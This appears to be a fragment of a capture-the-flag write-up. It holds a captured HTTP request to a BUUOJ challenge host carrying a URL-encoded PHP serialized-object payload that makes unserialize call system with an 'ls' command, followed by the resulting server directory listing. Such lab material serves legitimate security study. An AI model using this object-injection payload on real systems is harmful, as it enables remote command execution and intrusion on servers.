 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://ece5847b-7789-4068-bd3f-2910cb94d91a.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A18%3
A%22ls+..%2F..%2F..%2F..%2F..%2F%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22syst
em%22%3B%7D
</script>
<p>
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
var</p>
<form id=form1 name=form1 action="index.php" method=post>